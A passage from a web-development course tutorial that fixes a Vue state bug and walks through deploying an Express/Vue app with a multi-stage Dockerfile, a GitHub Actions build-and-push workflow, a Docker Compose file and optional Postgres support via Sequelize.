
A very keen eye may notice a bug in the implementation of this component already - what if the user changes a value but then clicks the Cancel button on the modal dialog? Let’s see what that looks like:

As we can see, the edits made in the UserEdit dialog are immediately reflected in the contents of the UsersList component as well. This is because they are both using the same Pinia store and referencing the same list of users in both components. So, this can present all sorts of strange issues in our program.
There are at least a couple of different ways we can go about fixing this:
userStore.hydrate() from the UsersList component to ensure that it has the latest version of the data from the server. However, if we do this, we could end up calling it twice when a user is saved, since the User store already does this.EditUser component, we can make sure we are editing a deep copy of our user, and not the same user reference as the one in our Pinia store.Let’s implement the second solution. Thankfully, it is as simple as using JSON.parse and JSON.stringify to create a quick deep copy of the user we are editing. We can do this in our computed Vue state variable in that component:
// -=-=- other code omitted here -=-=-
// Find Single User
const user = computed(() => {
return JSON.parse(
JSON.stringify(users.value.find((u) => u.id == userId.value) || { username: '', roles: [] }),
)
})
// -=-=- other code omitted here -=-=-With that change in place, we no longer see the bug in our output:

At this point, we have a pretty well developed application, so let’s start preparing for deployment. Our end goal is to build a single Docker container that contains our application, as well as the ability to deploy it along with a production database like Postgres.
To begin, we need to create a finalized version of our Vue frontend that can be embedded into our backend application directly.
To create a deployment build of our Vue application, we can simply run the following command in the client folder of our application:
$ npm run buildWhen we run that command, we get lots of output about the different parts of our application that are put together to make the final version. We may also get some warnings about chunks being larger than the cutoff, which we won’t worry about for now.
The final version of our application can be found in a new dist folder inside of our client folder, with a long list of contents:
The assets folder contains a large number of items that are all compiled and assembled by the Vite build tool for our application. The key file, however, is the index.html file, which is placed there to serve as the starting point for our application.
To fully test this application, we can simply copy the entire contents of the client/dist folder into the server/public folder, overwriting the existing index.html file in that location.
In addition, if we’ve changed any of the settings in the .env file to refer to the client in development mode, such as the CAS_SERVICE_URL or OPENAPI_HOST, we’ll need to change those back to using our server port.
Now, all we have to do is run the server in development mode, but we don’t need to start the client at all:
$ npm run devWhen the application loads, we can open our web browser on port 3000 (or whichever port our application is configured to use), and we should be greeted with a working version of our application!
However, we quickly notice that our placeholder image is no longer appearing in our top menu bar. A quick peek at the console in our browser gives us more information:

A bit of online searching can reveal this error - the helmet middleware we are using will prevent images from loading unless they are hosted on our own domain or if they are retrieved from memory using a data: URL. Since we want to allow our placeholder image to load, we can simply update the settings for helmet to allow this in our server/app.js file:
// Use libraries
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(helmet({
contentSecurityPolicy: {
useDefaults: true,
directives: {
"img-src": ["'self'", "https:"],
"connect-src": ["'self'", "blob:"],
}
}
}));
app.use(compression());
app.use(cookieParser());With that change in place, our placeholder image will now load since it is using an https URL. It will also allow us to properly upload files using the blob: URLs.
Another issue we’ll quickly run into is that anytime we refresh our application on any page other than the homepage, we’ll end up with a 404 error message! This is because the server does not know to properly redirect those requests back to the Vue application’s router. We can get around that by installing one more middleware, the connect-history-api-fallback
middleware in our server’s app.js file. We’ll also need to disable the indexRouter since it is no longer needed, and move the static files and this new middleware to after the authentication routes to allow our application to properly redirect to CAS.
$ npm install connect-history-api-fallback// -=-=- other code omitted here -=-=-
// Import libraries
import compression from "compression";
import cookieParser from "cookie-parser";
import express from "express";
import helmet from "helmet";
import path from "path";
import swaggerUi from "swagger-ui-express";
import fs from "node:fs/promises";
import passport from "passport";
import history from "connect-history-api-fallback";
// -=-=- other code omitted here -=-=-
// Use middlewares
app.use(requestLogger);
// Use routers
//app.use("/", indexRouter);
app.use("/api", apiRouter);
// Use sessions
app.use(sessions);
app.use(passport.authenticate("session"));
// Use auth routes
app.use("/auth", authRouter);
// Redirect other requests to Vue application
app.use(history())
// Use static files
app.use(express.static(path.join(import.meta.dirname, "public")));
// -=-=- other code omitted here -=-=-
Now, when we refresh our application on any route that is not recognized by the server, it will direct those requests to the Vue application.
Finally, we should double-check our .gitignore files on both the server and the client to ensure that the built version of our project is not committed to git. In the client/.gitignore file, we already see an entry for dist, so we know that the dist folder and all of its contents will not be committed to git already.
In the server/.gitignore file, we should add a line to ignore the public folder to the bottom of the file. Then, we can use git rm -r --cached public from within the server folder to remove it from our git index before committing.
At this point, we can do one last lint, format, commit, and push before we set up our application for deployment!
We may run into issues with ESLint trying to clean up our production version of our code if it is stored in the public folder of our server directory. We can ignore it by adding a few lines to the server/eslint.config.js file:
import globals from "globals";
import pluginJs from "@eslint/js";
/** @type {import('eslint').Linter.Config[]} */
export default [
{
languageOptions: {
globals: {
...globals.node,
...globals.mocha,
},
},
rules: {
"no-unused-vars": ["error", { argsIgnorePattern: "next" }],
"no-console": "error",
},
},
{
ignores: ["public/*"],
},
pluginJs.configs.recommended,
];This will tell ESLint to ignore all files in the public directory.
We are now ready to create a Dockerfile that will build our application into a single Docker container that can be easily deployed in a variety of different infrastructures. Because our application is really two parts (the server and the client), we can use a Multi-Stage Build in Docker to make a very streamlined version of our image.
In this tutorial, we’ll go through building this Dockerfile manually. On systems that have Docker Desktop already installed, we can run docker init to scaffold some of this process. See the documentation for Docker Init for more details on how to use that tool.
We’ll start by creating a new Dockerfile outside of both the client and server folders, so it is at the top level of our project. At the top of the file, we’ll add a simple ARG entry to denote the version of Node.js we want to use:
# Node Version
ARG NODE_VERSION=22Next, we need to chose the Docker image we want to use to build our client. There are many different options to choose from, but we can look at the Official Docker Node package list to find the correct one fo our project. In this case, we’ll use the image 22-alpine as the basis for our Docker image. When building Docker images for deployment, we often look for images based on the Alpine Linux distribution, which is very lightweight and generally more secure since it only contains the bare minimum set of features needed for our application. We can read more about using Alpine Docker images in the Docker Blog
So, we’ll add a FROM entry to define the source of our build process, and we’ll name this container client to help us keep track of it.
# Node Version
ARG NODE_VERSION=22
# Client Base Image
# See https://hub.docker.com/_/node/
FROM node:${NODE_VERSION}-alpine as clientNow, we need to actually build our application. This usually involves 2 steps:
However, we can further optimize this by realizing that we can further separate this by installing all of our Node libraries first, then building our application. Since each step creates a new Docker Image Layer, we can make our images more efficient by spreading these steps out.
By doing so, if we make a change to the source code of our application, but we don’t change the underlying Node libraries, we can reuse that earlier image layer containing our libraries since we know that it hasn’t changed at all. We can read more about this in the Docker Documentation on optimizing builds by using caching.
In practice, the steps will look like this:
# Node Version
ARG NODE_VERSION=22
###############################
# STAGE 1 - BUILD CLIENT #
###############################
# Client Base Image
# See https://hub.docker.com/_/node/
FROM node:${NODE_VERSION}-alpine as client
# Use production node environment by default
ENV NODE_ENV production
# Store files in /usr/src/app
WORKDIR /usr/src/app
# Download dependencies as a separate step to take advantage of Docker's caching.
# Leverage a cache mount to /root/.npm to speed up subsequent builds.
# Leverage a bind mounts to package.json and package-lock.json to avoid having to copy them into
# into this layer.
# See https://docs.docker.com/build/cache/optimize/
RUN --mount=type=bind,source=client/package.json,target=package.json \
--mount=type=bind,source=client/package-lock.json,target=package-lock.json \
--mount=type=cache,target=/root/.npm \
npm ci --include=dev
# Copy the rest of the source files into the image.
COPY ./client .
# Build the client application
RUN npm run buildAt the end of this process, we’ll have a Docker image named client that contains a completely compiled version of our application in the /usr/src/app/dist folder. That’s really the important outcome of this process.
On the server side of things, there are several files and folders we want to make sure are not included in our final Docker image. So, we can create a file server/.dockerignore with the following contents:
node_modules
coverage
.env
.env.example
.env.test
.prettierrc
database.sqlite
eslint.config.js
publicThese are all folders and files that contain information we don’t want to include for a variety of security reasons.
Now, we can initiate the second stage of this build process, which will create a finalized version of our server to run our application. We’ll continue building this in the same Dockerfile below the first stage. The first few steps are mostly identical to the client, except this time we are referencing content in the server folder.
# -=-=- other code omitted here -=-=-
###############################
# STAGE 2 - BUILD SERVER #
###############################
# Server Base Image
# See https://hub.docker.com/_/node/
FROM node:${NODE_VERSION}-alpine as server
# Use production node environment by default
ENV NODE_ENV production
# Store files in /usr/src/app
WORKDIR /usr/src/app
# Download dependencies as a separate step to take advantage of Docker's caching.
# Leverage a cache mount to /root/.npm to speed up subsequent builds.
# Leverage a bind mounts to package.json and package-lock.json to avoid having to copy them into
# into this layer.
# See https://docs.docker.com/build/cache/optimize/
RUN --mount=type=bind,source=server/package.json,target=package.json \
--mount=type=bind,source=server/package-lock.json,target=package-lock.json \
--mount=type=cache,target=/root/.npm \
npm ci --omit=dev
# Copy the rest of the source files into the image
COPY ./server .Notice that the client build step uses npm ci --include=dev to include the development dependencies for the Vue.js project. These dependencies include tools such as Vite that are actually required to build the project for production, so we have to make sure they are installed.
In the server build step, however, we are using npm ci --omit=dev to omit any development dependencies from being installed in the container. These dependencies should be tools such as Nodemon and ESLint, which we won’t need in the deployed version of our application.
If we run into errors at either of these steps, we may need to ensure that each Node dependency is properly included in the correct place of the respective package.json file for each project.
Once we have installed the libraries and copied the contents of the server folder into the server image, we can also copy the /usr/src/app/dist folder from the client image into the public folder of the server image.
# -=-=- other code omitted here -=-=-
###############################
# STAGE 2 - BUILD SERVER #
###############################
# Server Base Image
# See https://hub.docker.com/_/node/
FROM node:${NODE_VERSION}-alpine as server
# Use production node environment by default
ENV NODE_ENV production
# Store files in /usr/src/app
WORKDIR /usr/src/app
# Download dependencies as a separate step to take advantage of Docker's caching.
# Leverage a cache mount to /root/.npm to speed up subsequent builds.
# Leverage a bind mounts to package.json and package-lock.json to avoid having to copy them into
# into this layer.
# See https://docs.docker.com/build/cache/optimize/
RUN --mount=type=bind,source=server/package.json,target=package.json \
--mount=type=bind,source=server/package-lock.json,target=package-lock.json \
--mount=type=cache,target=/root/.npm \
npm ci --omit=dev
# Copy the rest of the source files into the image
COPY ./server .
# Copy the built version of the client into the image
COPY --from=client /usr/src/app/dist ./publicThen, we’ll need to make a couple of directories in our container that we can use as volume mounts when we deploy it. These directories will contain our database and our uploaded files:
# -=-=- other code omitted here -=-=-
###############################
# STAGE 2 - BUILD SERVER #
###############################
# Server Base Image
# See https://hub.docker.com/_/node/
FROM node:${NODE_VERSION}-alpine as server
# Use production node environment by default
ENV NODE_ENV production
# Store files in /usr/src/app
WORKDIR /usr/src/app
# Download dependencies as a separate step to take advantage of Docker's caching.
# Leverage a cache mount to /root/.npm to speed up subsequent builds.
# Leverage a bind mounts to package.json and package-lock.json to avoid having to copy them into
# into this layer.
# See https://docs.docker.com/build/cache/optimize/
RUN --mount=type=bind,source=server/package.json,target=package.json \
--mount=type=bind,source=server/package-lock.json,target=package-lock.json \
--mount=type=cache,target=/root/.npm \
npm ci --omit=dev
# Copy the rest of the source files into the image
COPY ./server .
# Copy the built version of the client into the image
COPY --from=client /usr/src/app/dist ./public
# Make a directory for the database and make it writable
RUN mkdir -p ./data
RUN chown -R node:node ./data
# Make a directory for the uploads and make it writable
RUN mkdir -p ./public/uploads
RUN chown -R node:node ./public/uploadsFinally, we’ll end by defining the user the container should use, the default port of our application, a command to check if the application in the container is healthy, and the command to start our application.
# -=-=- other code omitted here -=-=-
###############################
# STAGE 2 - BUILD SERVER #
###############################
# Server Base Image
# See https://hub.docker.com/_/node/
FROM node:${NODE_VERSION}-alpine as server
# Use production node environment by default
ENV NODE_ENV production
# Store files in /usr/src/app
WORKDIR /usr/src/app
# Download dependencies as a separate step to take advantage of Docker's caching.
# Leverage a cache mount to /root/.npm to speed up subsequent builds.
# Leverage a bind mounts to package.json and package-lock.json to avoid having to copy them into
# into this layer.
# See https://docs.docker.com/build/cache/optimize/
RUN --mount=type=bind,source=server/package.json,target=package.json \
--mount=type=bind,source=server/package-lock.json,target=package-lock.json \
--mount=type=cache,target=/root/.npm \
npm ci --omit=dev
# Copy the rest of the source files into the image
COPY ./server .
# Copy the built version of the client into the image
COPY --from=client /usr/src/app/dist ./public
# Make a directory for the database and make it writable
RUN mkdir -p ./data
RUN chown -R node:node ./data
# Make a directory for the uploads and make it writable
RUN mkdir -p ./public/uploads
RUN chown -R node:node ./public/uploads
# Run the application as a non-root user.
USER node
# Expose the port that the application listens on.
EXPOSE 3000
# Command to check for a healthy application
HEALTHCHECK CMD wget --no-verbose --tries=1 --spider http://localhost:3000/api || exit 1
# Run the application.
CMD npm run startThere we go! That is what it takes to build a deployable version of this application. Notice that the Dockerfile we created here is very different from the devcontainer image we are using to develop our application in. A common misconception when using Docker is that we can use the same image for both development and deployment, but generally that is a very insecure and unsafe practice. It is much better to have a fully-featured image available for development, and then use a very secure and minimal image for deployment, often one that is built using a multi-stage build process that takes advantage of layer caching to make it much more efficient.
The last step in configuring our application for deployment is to create a GitHub Action that will automatically build our Docker container when we commit a release tag to GitHub. This process will ensure that our image is always up to date and available for users to download and use.
Learning how to build a GitHub Action script could be an entire course unto itself. For this project, we’ll run through the basic steps used to test and build our application’s Docker image, but there are many more steps that could be added. For example, we could have GitHub automatically run our test scripts before building the image, preventing any broken images if the tests aren’t passing. We can also add options to automatically deploy our image to our hosting service whenever it is updated. We can even have it send us a message on our messaging platform of choice when it is done building. Feel free to read up on all of the different actions available in the GitHub Actions Marketplace.
To create this GitHub action, we’ll place a file named build_docker.yml in the .github/workflows directory at the very top level of our project.
We’ll start with a name for the workflow, as well as a list of triggers that will start the workflow when a particular action is taken on our GitHub repository:
# Workflow name
name: Build Docker
# Run only on new tags being pushed
# https://docs.github.com/en/actions/using-workflows/triggering-a-workflow
on:
push:
tags:
- 'v*.*.*'Next, we’ll define the jobs to be executed as part of this GitHub Action. In this case, we’ll only have a single job, build, which will build our Docker image. For that job, we’ll use GitHub’s Ubuntu Job Runner, but there are many different options available for us.
# Workflow name
name: Build Docker
# Run only on new tags being pushed
# https://docs.github.com/en/actions/using-workflows/triggering-a-workflow
on:
push:
tags:
- 'v*.*.*'
# Define a single job named build
jobs:
build:
# Run job on Ubuntu runner
runs-on: ubuntu-latestFollowing that, we’ll list the steps required to complete the job. Each step is documented with a link to the documentation for that step.
# Workflow name
name: Build Docker
# Run only on new tags being pushed
# https://docs.github.com/en/actions/using-workflows/triggering-a-workflow
on:
push:
tags:
- 'v*.*.*'
# Define a single job named build
jobs:
build:
# Run job on Ubuntu runner
runs-on: ubuntu-latest
# Job Steps
steps:
# Step 1 - Checkout the Repository
# https://github.com/actions/checkout
- name: 1 - Checkout Repository
uses: actions/checkout@v4
# Step 2 - Log In to GitHub Container Registry
# https://github.com/docker/login-action
- name: 2 - Login to GitHub Container Registry
uses: docker/login-action@v3
with:
registry: ghcr.io
username: ${{ github.repository_owner }}
password: ${{ secrets.GITHUB_TOKEN }}
# Step 3 - Build and Push Docker Image
# https://github.com/docker/build-push-action
- name: 3 - Build and Push Docker Image
uses: docker/build-push-action@v6
with:
context: .
push: true
tags: |
ghcr.io/${{ github.repository }}:${{ github.ref_name }}
ghcr.io/${{ github.repository }}:latest
# Step 4 - Make Release on GitHub
# https://github.com/softprops/action-gh-release
- name: 4 - Release
uses: softprops/action-gh-release@v2
with:
generate_release_notes: trueAs we can see, the basic steps are as follows:
GitHub is case-preserving, and allows repository names and usernames to include uppercase letters. However, Docker tags must be lowercase, so any repository names with uppercase letters will cause issues with this process.
To solve this, we can add a new step to convert our repository name to lowercase:
# Step 3a - Get Lowercase Repository Name
# See https://github.com/orgs/community/discussions/27086
- name: 3a - Get Lowercase Repository Name
run: |
echo "REPO_LOWER=${GITHUB_REPOSITORY,,}" >> ${GITHUB_ENV}
# Step 3b - Build and Push Docker Image
# https://github.com/docker/build-push-action
- name: 3b - Build and Push Docker Image
uses: docker/build-push-action@v6
with:
context: .
push: true
tags: |
ghcr.io/${{ env.REPO_LOWER }}:${{ github.ref_name }}
ghcr.io/${{ env.REPO_LOWER }}:latestAlternatively, much of this is also handled by the Docker Metadata Action, which can be used to automatically configure tags and labels attached to a Docker container built by a GitHub action. For larger-scale projects, adding the Docker Metadata Action to this process is a helpful step.
Before we can trigger this workflow, we should commit and push it to GitHub along with our Dockerfile from the previous page.
Once we have done that, we can create a new Semantic Versioning, or SemVer, style release tag and push it to GitHub:
$ git tag v0.0.1
$ git push --tagsWhen we do so, we can go back to our GitHub repository and check for a small yellow circle to appear at the top of our code, which shows that the GitHub Action is executing
After a minute or so, we can refresh the page to see a green checkmark in its place, as well as additional information on the right side of the page showing the release version and a link to the newly built Docker container stored in the GitHub Container Registry.
If we click on that link, we can find information about how to actually pull and use that Docker container in our deployment environment:
There we go! We now have a working Docker container for our application.
The last step we can take to make our application easier to deploy is to create a Docker Compose file that shows how to deploy this application easily within a Docker environment. It is becoming more and more popular for self-hosted projects and web applications to include a sample Docker Compose file to show how the application should be deployed in practice. So, let’s look at a quick example for our application.
We’ll place this file at the top-level of our application in a file named compose.yml with the following contents:
services:
######################################
# Lost Communities Solution
#
# Repository:
# https://github.com/cis526-codio/lost-communities-solution
lostcommunities:
# Docker Image
image: ghcr.io/cis526-codio/lost-communities-solution:latest
# Container Name
container_name: lostcommunities
# Restart Container Unless Stopped
restart: unless-stopped
# Network Ports
ports:
- "3000:3000"
# Volumes
volumes:
- lostcommunities_data:/usr/src/app/data:rw
- lostcommunities_uploads:/usr/src/app/public/uploads:rw
# Environment Variables
environment:
# =+=+=+= REQUIRED VALUES =+=+=+=
# These values must be configured for deployment
# Session Secret Key
SESSION_SECRET: 'thisisasupersecretkey'
# JWT Secret Key
JWT_SECRET_KEY: 'thisisasupersecretkey'
# Use Node and run `require('crypto').randomBytes(64).toString('hex')` to get a random value
# CAS Authentication Settings
# CAS Server URL (send users here to login)
CAS_URL: 'https://testcas.cs.ksu.edu'
# CAS Service URL (CAS returns users here; usually where this app is deployed)
CAS_SERVICE_URL: 'http://localhost:3000'
# Database File Name
# Options: ':memory:' to use an in-memory database (not recommended), or any file name otherwise
DATABASE_FILE: 'data/database.sqlite'
# Seed initial data on first startup
SEED_DATA: 'true'
# =+=+=+= OPTIONAL VALUES =+=+=+=
# These values are set to reasonable defaults
# but can be overridden. Default values are shown as comments
# Log Level
# Options: error | warn | info | http | verbose | debug | sql | silly
#LOG_LEVEL: 'http'
# Network Port
#PORT: '3000'
# =+=+=+= OTHER VALUES =+=+=+=
# These values are not recommended for deployment but are available
# Custom Session Cookie Name
#SESSION_NAME: 'connect.sid'
# Open API Documentation
# Show OpenAPI Documentation at `/docs` path
#OPENAPI_VISIBLE: 'false'
# Open API Host for testing
#OPENAPI_HOST: 'http://localhost:3000'
# Export Open API JSON File
#OPENAPI_EXPORT: 'false
# Open API Export File Path
#OPENAPI_EXPORT_PATH: 'openapi.json'
# Enable Bypass Authentication
# Use path `/auth/bypass?token=<username>` to log in as any user
# DO NOT ENABLE IN PRODUCTION - THIS IS INSECURE!
#BYPASS_AUTH: 'false'
volumes:
lostcommunities_data:
lostcommunities_uploads:Most of this file is pretty straightforward. The one unique bit to point out is the two volume mounts, which connect a Docker volume to both the data and the public/uploads folders of our container. The first folder was created to specifically store our database file, and the second one will store all uploaded files from the users. In our Docker Compose file we are simply storing these in Docker volumes, but an experienced system administrator could change these to link directly to a path on the host system, making it easy to access.
Remember to update the image path in the Docker Compose file to match the path where your own Docker image can be found on the GitHub Container Registry - you can find it in your repository by clicking the Package name on the right side of the page.
To actually deploy this application, we can simply download a copy of this compose.yml file on any system with Docker installed, and then run the following command to deploy it:
$ docker compose up -dSince our Docker image is stored in a private repository on GitHub, we’ll need to authenticate with the GitHub Container Registry. Instructions for doing this with a GitHub Personal Access Token can be found in the GitHub Documentation.
If everything works correctly, we should see our application start in the terminal:
We can test it by going to http://localhost:3000 on our local system, or whatever URL is attached to the deployed container.
Finally, what if we’d like to update our application to connect to an external database? This could be very useful if we plan on using this application in production with a large amount of data, because an external database will be much faster and handle large amounts of data much better than our SQLite database stored in a single file.
For this example, we’ll update our application to be able to use Postgres. Most of this process can be discovered by reading the Sequelize Documentation to see how to connect other database types to our application.
First, we need to update the database configuration for our application, which is in the configs/database.js file in our server folder. We’ll add several additional options to allow us to specify the dialect, hostname, username, and password for another database engine.
/**
* @file Configuration information for Sequelize database ORM
* @author Russell Feldhausen <russfeld@ksu.edu>
* @exports sequelize a Sequelize instance
*/
// Import libraries
import Sequelize from "sequelize";
// Import logger configuration
import logger from "./logger.js";
// Create Sequelize instance
const sequelize = new Sequelize({
// Supports "sqlite" or "postgres"
dialect: process.env.DATABASE_DIALECT || "sqlite",
// Only used by SQLite
storage: process.env.DATABASE_FILE || ":memory:",
// Used by Postgres
host: process.env.DATABASE_HOST || "lostcommunities_db",
port: process.env.DATABASE_PORT || 5432,
username: process.env.DATABASE_USERNAME || "lostcommunities",
password: process.env.DATABASE_PASSWORD || "lostcommunities",
database: process.env.DATABASE_NAME || "lostcommunities",
logging: logger.sql.bind(logger),
});
export default sequelize;We’ll also need to install the appropriate database libraries in our server application:
$ npm install pg pg-hstoreIn addition, we also must handle a bug where Postgres will not properly keep track of any IDs that are added during the seeding process, so in each of our seeds we need to update the internal sequence used by Postgres to keep track of the next ID to use:
// -=-=- other code omitted here -=-=-
export async function up({ context: queryInterface }) {
await queryInterface.bulkInsert("users", users);
if (process.env.DATABASE_DIALECT == 'postgres') {
await queryInterface.sequelize.query("SELECT setval('users_id_seq', max(id)) FROM users;");
}
}
// -=-=- other code omitted here -=-=-
// -=-=- other code omitted here -=-=-
export async function up({ context: queryInterface }) {
await queryInterface.bulkInsert("roles", roles);
if (process.env.DATABASE_DIALECT == 'postgres') {
await queryInterface.sequelize.query("SELECT setval('roles_id_seq', max(id)) FROM roles;");
}
await queryInterface.bulkInsert("user_roles", user_roles);
}
// -=-=- other code omitted here -=-=-
This error is discussed at length in a Sequelize GitHub Issue.
We should also add these new environment variable entries to our .env.example file, including relocating the existing DATABASE_FILE entry to this section with the others. Since we aren’t using them in development or testing, we can leave them out of the other files for now.
# -=-=- other settings omitted here -=-=-
# Database Settings
# Options are "sqlite" or "postgres"
DATABASE_DIALECT=sqlite
# File is specified for SQLite
DATABASE_FILE=database.sqlite
# Other settings are for Postgres
DATABASE_HOST=localhost
DATABASE_PORT=5432
DATABASE_USERNAME=lostcommunities
DATABASE_PASSWORD=lostcommunities
DATABASE_NAME=lostcommunitiesTo test this, we’ll need a running Postgres instance. While we can create one in our GitHub Codespaces by adding some additional configuration files, it is a bit more complex. So, let’s just update our compose.yml file for deployment and test using another database there.
services:
######################################
# Lost Communities Solution
#
# Repository:
# https://github.com/cis526-codio/lost-communities-solution
lostcommunities:
# Docker Image
image: ghcr.io/cis526-codio/lost-communities-solution:latest
# Container Name
container_name: lostcommunities
# Restart Container Unless Stopped
restart: unless-stopped
# Networks
networks:
- default
- lostcommunities_network
# Network Ports
ports:
- "3000:3000"
# Volumes
volumes:
- lostcommunities_data:/usr/src/app/data:rw
- lostcommunities_uploads:/usr/src/app/public/uploads:rw
# Environment Variables
environment:
# =+=+=+= REQUIRED VALUES =+=+=+=
# These values must be configured for deployment
# Session Secret Key
SESSION_SECRET: 'thisisasupersecretkey'
# JWT Secret Key
JWT_SECRET_KEY: 'thisisasupersecretkey'
# Use Node and run `require('crypto').randomBytes(64).toString('hex')` to get a random value
# CAS Authentication Settings
# CAS Server URL (send users here to login)
CAS_URL: 'https://testcas.cs.ksu.edu'
# CAS Service URL (CAS returns users here; usually where this app is deployed)
CAS_SERVICE_URL: 'http://localhost:3000'
# Database Options
# Database Dialect
# Options: 'sqlite' (default) or 'postgres'
DATABASE_DIALECT: 'postgres'
# For SQLite Only - Specify file location
# Options: ':memory:' to use an in-memory database (not recommended), or any file name otherwise
# DATABASE_FILE: 'data/database.sqlite'
# For Postgres Only - Specify database information
DATABASE_HOST: lostcommunities_db
DATABASE_PORT: 5432
DATABASE_USERNAME: lostcommunities
DATABASE_PASSWORD: lostcommunities
DATABASE_NAME: lostcommunities
# Seed initial data on first startup
SEED_DATA: 'true'
# =+=+=+= OPTIONAL VALUES =+=+=+=
